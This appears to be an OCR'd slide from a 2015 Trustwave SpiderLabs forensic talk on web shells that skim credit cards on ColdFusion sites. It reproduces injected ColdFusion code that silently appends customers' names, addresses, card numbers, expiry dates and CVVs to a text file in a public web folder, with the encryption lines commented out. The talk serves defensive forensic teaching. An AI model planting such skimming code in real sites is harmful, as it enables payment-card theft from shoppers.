 Web Shells: Credit Card Scraping
• A real-life example from a forensic investigation
• This example is based on Adobe ColdFusion
Select action/file-type:
(+) | (+) | (+) | Code (+) | Session (+) | (+) | SDB (+) | (+) | (+) | (+) | (+) | (+) |
Save Reset Back
'#client.reg_alumniNumber#',
'#client.reg_textbook_pref#',
#Local_TransactionAmount#,
'#Local_TransactionNumber#',
'#Local_ReceiptID#',
'#Local_ReferenceNumber#',
'#Local_AuthCode#',
'#Local_CardType#')
</cfquery>
<cffile action="append" file="C:\Inetpub\wwwroot\htdocs\Blogs\images\noties.txt" output="#client.reg_firstName#
#client.reg_lastName#|#client.reg_address_1#|#client.reg_city#|#client.reg_countryName#|#client.reg_provState#|#client.re
g_postZip#|#client.reg_dayPhone#|#form.PayNumber#|#form.ExpMo#|#form.ExpYr#|#form.CID#" addNewLine="Yes">
<!--- Finalize the order --->
<cfset Local_CC_ident= "************" & right(trim(Local_PayNumber),4)>
<!---
<cfset Local_CardNumber = "#Local_PayType##Local_PayNumber#">
<cfset Local_Encrypted_cc_no = Encrypt(Local_CardNumber,Local_Encryption_Key)>
<cfset Local_Encrypted_cc_cid = Encrypt(Local_CID,Local_Encryption_Key)>
--->
<cfset Local_TableName = "#Local_SiteDataDSNOwner#CSE_ORDERS">
青藤安全平台
Trustwave Spiderlabs, February 2015